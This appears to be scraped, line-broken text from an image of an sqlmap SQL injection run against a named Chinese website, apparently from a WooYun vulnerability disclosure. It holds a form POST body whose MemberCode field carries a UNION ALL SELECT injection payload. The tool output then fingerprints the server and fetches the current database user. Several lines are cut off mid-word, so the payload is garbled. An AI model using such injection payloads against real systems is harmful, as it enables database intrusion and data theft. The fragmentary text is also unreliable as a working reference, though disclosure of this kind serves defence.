 iX1N1YnNjcmliZQUKSWJfRW1haWxPSwUaRnJMb2dpbjEkR3ZfTmV3c0xldHRlckxpc3QPPCsACg
kBRhGckxvZ2luMSRHdl9OZXdzVHlwZUxpc3QPPCsACgEIAgFkkrF2+6E5ShMFfRD9G6hzrgKZIH
EVENTVALIDATION=/wEWCAKQwKLBDgKKt/+2CAKR9dbLBAKe06XsCALZqPTFCwKMhrrRAwL9jK
5ZTnDI8TGf6JEQrVX29ojkr3XpxbFcy0&FrLogin1$MemberCode=&FrLogin1$PassWord=&Tb
erCode=hi@q.cc' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
LL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(113)+CHAR(122)+CHAR(106)+CHAR(116)+C
3)+CHAR(76)+CHAR(89)+CHAR(118)+CHAR(90)+CHAR(107)+CHAR(88)+CHAR(74)+CHAR(70
R(67)+CHAR(120)+CHAR(113)+CHAR(104)+CHAR(118)+CHAR(120)+CHAR(113), NULL, NULL
, NULL-- &Ib_EmailOK.x=34&Ib_EmailOK.y=10
---
[11:01:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:01:34] [INFO] fetching current user
current user: 'blueit_web'
[11:01:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:01:34] [INFO] fetched data logged to text files under '/usr/share/sqlma
put/eclub.chinacache.com'
www.wooyun.org